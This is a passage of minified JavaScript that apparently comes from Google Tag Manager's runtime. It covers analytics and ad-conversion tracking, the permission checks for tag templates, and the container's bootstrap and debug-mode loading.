!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var M={};a(x,M);x.name||(M.gtmTrackerName=E);M.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(M.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),M),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Tm]=!0);NL(y,z,Date.now(),fa);var ba=
tz(n.vtp_functionName);if(sb(ba)){var P=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];ba.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(Cj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?PR(h):NR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=LR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(f,ln,function(y){return Db(y)});UP(f,nn,function(y){return Number(y)});var g=NR(b.vtp_conversionCookiePrefix,f[K.m.Fb],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Da]=NR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.kb]=NR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ca]=NR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Fb]=g,h[K.m.wb]=c,h[K.m.ei]=d,h[K.m.Ma]=PR(K.m.Ma),h[K.m.Ha]=
PR("developer_id"),h));b.vtp_rdp&&(l[K.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Oy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");Q(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=NR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=NR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=NR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=NR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,t=r+"/"+b.vtp_conversionLabel;Xy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var u=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;u&&(l[K.m.Jb]=u);var v={},x={eventMetadata:(v[R.C.Xb]=TR.La,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(x.eventMetadata,r);FA(ep(t,K.m.Bo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=nC(!0),no.onHtmlFailure=nC(!1);
function VR(){mo();kk();Uy();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);jC(),Yf({wr:function(d){return d===hC},Eq:function(d){return new kC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===hC)e=d;else{var f=qo();iC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(rJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(Q(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();LC();Qq();qA();if(lk()){D(5);aE();Nz().removeExternalRestrictions(dk());}else{
kK();Dv();Zf();Vf=Z;Wf=tC;Mx();DR();VR();rC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.Ce,JSON.stringify(Sm)));io();vB();wA();cB=!1;A.readyState==="complete"?eB():Tc(w,"load",eB);pA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(MC),Jp.push(Fz),Jp.push($w),Jp.push($p),Jp.push(PC),Jp.push(Lz),oC={},Jp.push(qC));Rk&&(Hm(),Ko(),xB(),LB(),GB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),BB(),FB(),JB());fC();Rm(1);bE();no.bootstrap=Hb();gg(51)&&uB();Q(109)&&vx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Ml)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(u){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(u)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Hp:1,fm:2,Gm:3,vk:4,Ml:5};h[h.Hp]="GTM_DEBUG_LEGACY_PARAM";h[h.fm]="GTM_DEBUG_PARAM";h[h.Gm]="REFERRER";h[h.vk]="COOKIE";h[h.Ml]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.fm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Gm)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&vn(n)){var t=!1;Tc(A,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);w.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()

